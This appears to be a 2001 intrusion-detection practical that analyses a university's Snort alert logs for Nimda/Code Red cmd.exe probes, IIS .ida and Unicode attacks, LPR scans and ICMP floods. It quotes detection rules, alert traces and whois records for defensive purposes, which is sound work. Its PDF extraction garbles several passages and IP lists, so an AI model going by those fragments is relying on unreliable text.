Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **5 Selected External Sources were chosen for further Top Source IP's Top Destination IP's Top Destination Ports + Explanation of Ports Top Out of Spec Source IP's Top Out of Spec Destination IP's Top Out of Spec Destination Ports Summary of Alerts analysis 200.36.46.3 211.167.93.115**

**212.179.58.19 64.219.131.70 66.33.117.144 Description of the Analysis Process References**

## **Introduction to the Analysis**

have been compromised. The state of the state of  $\mathbb{R}^n$ The analyst has been asked to analyze snort log data from a University. The analyst will provide a summary of alerts, top 10 talkers, scans, and out of spec alerts. The analyst will also try to provide indications of machines that may

The analyst will provide an analysis of the top events, and include in these suggestions for improving the defense of the Universities network.

**Time Span for all Events: 09.15.01- 09.27.01**

**Total Alerts: 1,723,982**

**Total Out of Spec: 24,526**

**Total Scans: 1,845,016**

### **List of files that were used for Analysis**



## **Explanations of the Top Ten Events**

## cmd.exe attacks over time



**Top Ten Events**



### **WEB-MISC Attempt to execute cmd**

WEB-MISC Attempt to execute cmd is a rule that will fire when it recognizes the string cmd.exe in any form, present in an http request. cmd.exe is the windows command prompt (shell). This alert refers to a class of web vulnerabilities that affect Microsoft web servers.

In the first days of data, the WEB-MISC Attempt to execute cmd alerts were most likely part of Code Red I and II scanning activity. As of the  $18<sup>th</sup>$ , NIMDA appears on the scene. NIMDA was a phenomenally virulent worm, that spread vertically across the internet.

chart below. Just on the  $18<sup>th</sup>$  there were: 218,913 attempts to execute cmd. That accounts for just less then half of all the attempts to execute cmd for the analyzed period. See the

As we can see in the above chart that we have an enormous spike in cmd.exe attacks on the  $18^{th}$ , which is the  $3^{rd}$  day of observed traffic. This was the day that Nimda began its

propagation throughout the internet.



A sample alert trace from the snort logs:

**EXECUTE:** 77.79.132<br> **EXECUTE:** 200.221.115.22<br> **CO.221.115.93.115**<br>
201.167.93.115<br>
200.221.112.22<br> **PO.221.112.22**<br> **EXECUTE:** 200.221.12.22<br> **EXECUTE:** 164.124.116.26<br> **EXECUTE:** 164.124.116.26<br> **EXECUTE:** 164.124.116. 09/15-01:55:42.390721 [\*\*] WEB-MISC Attempt to execute cmd  $[**]$  202.167.115.250:1229 -> MY.NET.246.84:80 09/15-01:55:50.067797 [\*\*] WEB-MISC Attempt to execute cmd  $[**]$  195.226.230.36:40697 -> MY.NET.142.22:80 09/15-01:55:51.269009 [\*\*] WEB-MISC Attempt to execute cmd  $[**]$  195.226.230.36:40697 -> MY.NET.142.22:80 09/15-01:55:53.505066 [\*\*] WEB-MISC Attempt to execute cmd  $[**]$  210.183.67.48:3356 -> MY.NET.18.161:80 09/15-01:55:55.651923 [\*\*] WEB-MISC Attempt to execute cmd  $[**]$  211.90.176.59:19500 -> MY.NET.202.201:80 09/15-01:55:57.578184 [\*\*] WEB-MISC Attempt to execute cmd  $[**] 66.108.64.223:3963 -> MY.NET.222.135:80$ 09/15-01:55:58.869644 [\*\*] WEB-MISC Attempt to execute cmd  $[**]$  130.70.150.32:2831 -> MY.NET.84.198:80 09/15-01:56:00.292961 [\*\*] WEB-MISC Attempt to execute cmd  $[**]$  200.161.65.101:3041 -> MY.NET.146.49:80

```
\begin{bmatrix} * \ * \end{bmatrix} 211.90.176.59:64513 -> MY.NET.146.83:80
09/18-00:00:04.608731 [**] WEB-MISC Attempt to execute cmd 
[**] 202.96.193.106:3066 -> MY.NET.105.198:80
09/18-00:00:05.774018 [**] WEB-MISC Attempt to execute cmd 
\lceil**] 164.124.116.26:3587 -> MY.NET.244.162:80
09/18-00:00:07.927810 [**] WEB-MISC Attempt to execute cmd 
[**] 130.240.132.153:3015 -> MY.NET.82.109:80
09/18-00:00:08.174161 [**] WEB-MISC Attempt to execute cmd 
09/18-00:00:12.351172 [**] WEB-MISC Attempt to execute cmd 
\lceil**] 211.90.176.59:64513 -> MY.NET.146.83:80
09/18-00:00:13.461863 [**] WEB-MISC Attempt to execute cmd
```
[\*\*] 200.176.36.147:31872 -> MY.NET.139.92:80 09/18-00:00:13.790762 [\*\*] WEB-MISC Attempt to execute cmd  $[**]$  211.97.144.25:58695 -> MY.NET.184.151:80

### **connect to 515 from inside**

**Example 15 ST Example 15 ST Example 15 ST EXECT:**<br> **EXECT:** THE PROPOLET AND INCOTED THE SERVICE IN DESTRUMENT IS A pointed a component of *Authoring registered a enormou*<br> **EXECT:** THE PROPOLET AND INCOTED THE PROPOLE TH Port 515 is the printer spooler on most Unix flavors. There are numerous exploits against the LPR Service in Linux, BSD, and Unix. Dshield.org registered an enormous spike on September 16, registered by Dshield.org (http://www1.dshield.org/port\_report.php?port=515)

LPRng has a potential vulnerability which may allow the execution of arbitrary code and possibly lead to root compromise from local and remote users. LPRng is vulnerable because of missing format strings in the syslog(3) function.

The majority of the alerts come from one attacker: **MY.NET.60.39**, who on September 21 Scanned for port 515 a total of : **41,339 times**. MY.NET.60.39 is definitely a box that I would investigate for possible compromisation.

Example trace:

09/21-21:47:50.957639 [\*\*] connect to 515 from inside [\*\*] MY.NET.60.39:3013 -> 216.216.141.128:515

09/21-21:47:50.957691 [\*\*] connect to 515 from inside [\*\*] MY.NET.60.39:3020 -> 216.216.141.135:515

09/21-21:47:50.957764 [\*\*] connect to 515 from inside [\*\*] MY.NET.60.39:3028 -> 216.216.141.143:515

09/21-21:47:50.957818 [\*\*] connect to 515 from inside [\*\*] MY.NET.60.39:3034 -> 216.216.141.149:515

09/21-21:47:50.957871 [\*\*] connect to 515 from inside [\*\*] MY.NET.60.39:3043 -> 216.216.141.158:515

 $09/21 - 21:47:50.957923$  [\*\*] connect to 515 from inside [\*\*] MY.NET.60.39:3052 -> 216.216.141.167:515

09/21-21:47:50.957975 [\*\*] connect to 515 from inside [\*\*]

MY.NET.60.39:3061 -> 216.216.141.176:515

09/21-21:47:50.958026 [\*\*] connect to 515 from inside [\*\*] MY.NET.60.39:3068 -> 216.216.141.183:515

09/21-21:47:50.977872 [\*\*] connect to 515 from inside [\*\*] MY.NET.60.39:3204 -> 216.216.142.64:515

### **IDS552/web-iis\_IIS ISAPI Overflow ida**

11:47:50.977872 [\*\*] connect to 515 from inside [60.39:3204 -> 216.216.142.64:515<br> **Web-iis ITS ISAPI Overflow ida**<br> **Web-iis ITS ISAPI Overflow ida**<br> **Web-iis ITS ISAPI Overflow ida**<br> **Web-iis ITS ISAPI Overflow ida**<br> **We** overflow. The attacker attempts to overflow the Indexing Microsoft's IIS Indexing Server is vulnerable to a buffer Server's buffer in order to execute arbitrary code on the Server, possibly attaining Administrator privilege on the machine. This attack specific to Microsoft's IIS Webservers.

The rule that most likely tripped this alert was: alert TCP \$EXTERNAL any -> \$INTERNAL 80 (msg: "IDS552/web-iis\_IIS ISAPI Overflow ida"; dsize: >239; flags: A+; content: ".ida?";)

An example alert trace from the data:

09/16-00:00:22.228215 [\*\*] IDS552/web-iis IIS ISAPI Overflow ida nosize [\*\*] 192.105.49.21:2455 -> MY.NET.9.104:80

09/16-00:00:23.324461 [\*\*] IDS552/web-iis\_IIS ISAPI Overflow ida nosize [\*\*] 217.83.172.226:3661 -> MY.NET.236.103:80

09/16-00:00:23.530802 [\*\*] IDS552/web-iis\_IIS ISAPI Overflow ida nosize [\*\*] 61.74.176.24:2165 -> MY.NET.86.187:80

### **ICMP Echo Request speedera**

8, Code 0) is part of Ping, a program written by Mike Muus, ICMP Echo Request is part of the lightweight Protocol ICMP. These tools were initially designed for network troubleshooting. More specifically, ICMP Echo Request (Type used to test whether a host is reachable. ICMP Echo Request can be used for network reconnaissance seen in Ofir Arkin's paper ICMP Usage in Scanning (found at:

http://www.sys-security.com/archive/papers/ICMP\_Scanning\_v3.0.pdf ).

ICMP Echo Request speedera alerts get triggered by the following rule:

alert ICMP any any -> any any (msg: "PING speedera"; content: "|3839 3a3b 3c3d 3e3f|"; depth: 100; itype: 8; )

linked Speedera.net's "Global Traffic Management" system The source of these ping floods may at first glance be as pointed to by Joe Stewart (http://www.sans.org/y2k/121100-1200.htm), but i think that if it is so, then the two MY.NET machines are using an

automated tool to flood their victims with pings.

### Example alert trace:

Institute 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 20 MY.NET.205.234 -> 172.143.129.222 09/18-00:38:21.717392 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 172.143.129.222 09/18-00:38:21.927225 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 172.143.129.222 09/18-00:38:22.067183 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 172.143.129.222 09/18-00:38:22.282271 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 172.143.129.222 09/18-00:38:22.527122 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 172.143.129.222 09/18-00:38:22.982118 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 172.143.129.222 09/18-00:38:23.216968 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 172.143.129.222 09/18-00:38:23.806999 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 172.143.129.222 09/18-00:38:23.821969 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 172.143.129.222 09/18-00:38:24.001759 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 172.143.129.222 09/18-00:38:24.116911 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 172.143.129.222 09/18-00:38:24.156897 [\*\*] ICMP Echo Request speedera [\*\*] 09/18-00:38:24.921641 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 172.143.129.222 09/18-00:38:25.041733 [\*\*] ICMP Echo Request speedera [\*\*]

MY.NET.205.234 -> 172.143.129.222 09/18-00:38:25.361845 [\*\*] ICMP Echo Request speedera [\*\*] MY.NET.205.234 -> 172.143.129.222

The decision on whether to silence ICMP on the network must be taken seriously. While attackers can gain valuable information about the network through the use of ICMP, System Administrators are reluctant to give up the troubleshooting properties of ICMP.

network. This would still allow for internal My recommendation is that ICMP messages should be blocked at the border from entering or leaving the Universities troubleshooting, while restricting remote ICMP-based probes.

The interesting thing about the data for this alert is that there were only two talkers for this alert:

### **Count Address**



Figure 10 winder to similar the standard on the neuvors in the sectional of the neuvors through the use of ICMP,<br>Administrators are reluctant to give up the<br>Administrators are reluctant to give up the<br>border from entring o These are both machines that I would check for possible compromise, or misconduct by the individuals who operate these machines, especially **MY.NET.205.234,** as it was responsible for the vast majority of the scans. The scans were mainly going to outside the network, to these three hosts:

## **Count Address 119384** 64.219.131.70 **37623** 66.33.117.144

The first host, **64.219.131.70**, is a dsl line (adsl-64-219- 131-70.dsl.kscymo.sw bell.net.), with no apparent live web server.

The second host, **66.33.117.144**, (144.117.33.66.inaddr.arpa. domain name pointer voyweiser.net), is running a web server. The site calls itself voyweiser, which appears to be a former hacker tools or warez site, but as of the writing of this analysis only its entrance page remains.

# spp http decode: IIS Unicode attack detected

This alert is generated by snort's pre-processor http decode. This decoder was written to catch Unicode and other attacks directed at the the way Microsofts Internet

Information Servers (IIS) translate Unicode characters in http requests. All unpatched versions of IIS 4.0 and 5.0 are affected by this vulnerability

Remote attackers can use the Unicode character set to send crafted URL's to vulnerable IIS web servers, which could enable them to list directory contents, view and delete files, and execute arbitrary code.

## Example alert traces from the spp http decode:

ation and the time of the photographetic series of the outled the servers, which could them to list directory contents, view and delete and execute arbitrary code.<br>
aluxL's to vulnerable IIS web servers, which could them t attack detected  $[**]$  211.228.165.34:3409 -> attack detected [\*\*] 130.102.131.9:4549 -> MY.NET.228.5:80 09/18-10:05:49.141850 [\*\*] spp http decode: IIS Unicode MY.NET.208.10:80 09/18-10:05:50.026586 [\*\*] spp\_http\_decode: IIS Unicode attack detected  $[**]$  130.91.75.71:1597 -> MY.NET.110.11:80 09/18-10:05:50.026586 [\*\*] spp http decode: IIS Unicode attack detected [\*\*] 130.91.75.71:1597 -> MY.NET.110.11:80 09/18-10:05:50.026586 [\*\*] spp\_http\_decode: IIS Unicode attack detected  $[**]$  130.91.75.71:1597 -> MY.NET.110.11:80 09/18-10:05:50.424485 [\*\*] spp http decode: IIS Unicode attack detected [\*\*] 130.34.98.45:4304 -> MY.NET.106.21:80 09/18-10:05:50.602852 [\*\*] spp\_http\_decode: IIS Unicode attack detected  $[**] 130.219.216.50:1140$  -> MY.NET.214.169:80 09/18-10:05:50.679877 [\*\*] spp http decode: IIS Unicode attack detected [\*\*] 209.123.95.97:3515 -> MY.NET.85.212:80 09/18-10:05:50.959492 <sup>[\*\*</sup>] spp http decode: IIS Unicode attack detected [\*\*] 130.199.4.11:2818 -> MY.NET.202.32:80 09/18-10:05:50.959492 [\*\*] spp http decode: IIS Unicode attack detected  $[**]$  130.199.4.11:2818 -> MY.NET.202.32:80 09/18-10:05:50.959492 [\*\*] spp\_http\_decode: IIS Unicode attack detected  $[**] 130.199.4.11:2818 -> MY.NET.202.32:80$ 09/18-10:05:51.045968 [\*\*] spp http decode: IIS Unicode attack detected [\*\*] 130.91.117.129:2214 -> MY.NET.226.49:80 09/18-10:05:51.045968 [\*\*] spp\_http\_decode: IIS Unicode attack detected  $[**] 130.91.117.129:2214$  -> MY.NET.226.49:80 09/18-10:05:51.045968 [\*\*] spp\_http\_decode: IIS Unicode attack detected [\*\*] 130.91.117.129:2214 -> MY.NET.226.49:80 09/18-10:05:51.759923 [\*\*] spp http decode: IIS Unicode 09/18-10:05:52.490126 [\*\*] spp http decode: IIS Unicode attack detected [\*\*] 130.191.41.53:3386 -> MY.NET.205.42:80 09/18-10:05:52.490126 [\*\*] spp http decode: IIS Unicode

**EXECUTE:** 200.221.1351315<br>
2. **Address**<br>
2.00.221.113.202<br>
2.00.221.113.202<br>
2.00.221.113.202<br>
A For these attackers IP addresses are coming out<br>
a Pacific Network Information Center assigned to Asia-<br>
2. Users.<br>
2. Users Asia Pacific Network Information Center (NETBLK-APNIC-CIDR-211.167.93.112 - 211.167.93.127 attack detected [\*\*] 130.191.41.53:3386 -> MY.NET.205.42:80 09/18-10:05:52.490126 [\*\*] spp\_http\_decode: IIS Unicode attack detected [\*\*] 130.191.41.53:3386 -> MY.NET.205.42:80 **The principle attackers for this alert were: Count Address 2436** 211.167.93.115 **2172** 200.221.112.202 The both of these attackers IP addresses are coming out of the Asia Pacific Network (APNIC). BLK) These addresses have been further assigned to Asia-Pacific users. Contact info can be found in the APNIC database, at WHOIS.APNIC.NET or http://www.apnic.net/ Please do not send spam complaints to APNIC. AU Netname: APNIC-CIDR-BLK2 Netblock: 210.0.0.0 - 211.255.255.255 Coordinator: Administrator, System (SA90-ARIN) [No mailbox] +61-7-3367-0490 Domain System inverse mapping provided by: NS.APNIC.NET 203.37.255.97 SVC00.APNIC.NET 202.12.28.131 NS.TELSTRA.NET 203.50.0.137 NS.RIPE.NET 193.0.0.193 Regional Internet Registry for the Asia-Pacific Region. \*\*\* Use whois -h whois.apnic.net A whois search on 211.167.93.115 at www.apnic.net gives us the information on the network: Search results for '211.167.93.115' inetnum netname ZHONGQINGZAIXIAN descr China youth on line descr ICP



The second major attacker 200.221.112.202, turns up no results at www.apnic.net, indicating that the IP does not have a registered domain name through APNIC. This is possibly an IP assigned to an ISP for dialup or highspeed access.

## **MISC Large UDP Packet**

The Snort rule that triggered the alert from the misc.rules file:

> alert udp \$EXTERNAL NET any -> \$HOME NET any (msg:"MISC Large UDP Packet"; dsize: >4000; reference:arachnids,247; classtype:bad-unknown; sid:521; rev:1;)

 The most unusual portion of these alerts is that the vast majority of attacks, 77977 to be exact, are directed at port 0. Port 0 sometimes is picked up during ICMP traffic, as it is not directed at ports. This is different, as it carries at large UDP packet payload.

This appears to be a automated attack. Stacheldraht has an option for sending large UDP packets, as do many other attack tools.

# **The top 5 source hosts for this alert: Count Address** 16575 61.134.9.88 16534 209.190.237.123 13760 61.153.17.244 8419 61.153.17.188 7884 61.150.5.19

## 16534 MY.NET.70.134 **The top 5 destination hosts for this alert: Count Address** 25428 MY.NET.111.221 8076 MY.NET.111.142 6740 MY.NET.153.193 3937 MY.NET.153.149

## **The top 5 destination ports for this alert: Count Address**

 77977 0 609 3298 604 4921 377 4525 312 1171

One of the main interesting points here is that the principle port these UDP packets were sent to is Port 0.

## **Watchlist 000220 IL-ISDNNET-990517**

```
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECU
947 212.179.83.35
Many institutions create Watchlists. As seen in Chris 
Bakers GCIA paper (located at: 
http://www.sans.org/y2k/practical/Chris Baker GCIA.zip ),
and in our data, that the IP's belonging to ISDN.NET.IL 
initiate an enormous amounts of attacks into MY.NET. This 
netblock belongs to an Israeli ISP.
The primary source IP's for this alert are:
   Count Address
   14572 212.179.58.194
     2921 212.179.29.218
    2600 212.179.67.34
     1238 212.179.18.3
The primary talker for this alert is: 212.179.58.19.
Picturevision is not currently running a webserver bound to 
that IP address.
```
**Example 10**<br> **State RTPE Whois server.**<br> **She RTPE Whois server.**<br> **We visit http://www.ripe.net/rpsl for more**<br> **Example 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2** services/db/copyright.html changed: registrar@ns.il 19990902 By running a whois query at www.arin.net, I was pointed to RIPE, the European and Middle eastern Registery for Internet Numbers. A whois query at www.ripe.net resulted in the following information: % This is the RIPE Whois server. % The objects are in RPSL format. % Please visit http://www.ripe.net/rpsl for more information. % Rights restricted by copyright. % See http://www.ripe.net/ripencc/pubinetnum: 212.179.58.0 - 212.179.58.255 netname: NV-PICTUREVISION descr: network country: IL admin-c: NP469-RIPE tech-c: NP469-RIPE status: ASSIGNED PA notify: hostmaster@isdn.net.il mnt-by: RIPE-NCC-NONE-MNT changed: hostmaster@isdn.net.il 20000229 source: RIPE route: 